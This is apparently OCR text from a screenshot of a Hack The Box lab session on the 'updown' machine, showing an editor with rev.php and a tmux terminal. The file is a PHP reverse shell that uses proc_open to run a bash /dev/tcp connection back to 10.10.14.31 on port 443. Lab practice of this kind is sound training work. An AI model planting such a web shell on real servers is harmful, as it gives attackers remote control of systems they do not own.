 Menu Applications Places System Dashboar... tmux exploit - h... ~/worksp... proc_ope... Burp Suit... [~/Tools/...
~/workspace/htb/boxes/updown/exploit/rev.php • (updown) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
updown
enum
exploit
rev.php
loot
privesc
test.php × info.php × rev.php
1 <?php
2
3
4 // Spawn shell process
5
6 $shell = "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1'"
7 $descriptorspec = array(
8 0 => array("pipe", "r"), // stdin is a pipe that the child will read
from
9 1 => array("pipe", "w"), // stdout is a pipe that the child will
write to
10 2 => array("pipe", "w") // stderr is a pipe that the child will
write to
11 );
12
13 $process = proc_open($shell, $descriptorspec, $pipes);
14
15 if (!is_resource($process)) {
16 printit("ERROR: Can't spawn shell");
17 exit(1);
18 }
Line 16, Column 41 Tab Size: 4 PHP
tmux
tmux 114x52
dynamo@parrot [18:52:06] [~/workspace/htb/boxes/updown/enum]
-> % cd ../exploit
dynamo@parrot [18:54:00] [~/workspace/htb/boxes/updown/exploit]
-> % ls
dynamo@parrot [18:54:01] [~/workspace/htb/boxes/updown/exploit]
-> % touch rev.php
dynamo@parrot [18:54:05] [~/workspace/htb/boxes/updown/exploit]
-> %
tmux 0:sudo 1:zsh 2:zsh tun0: 10.10.14.31 | dynamo@parrot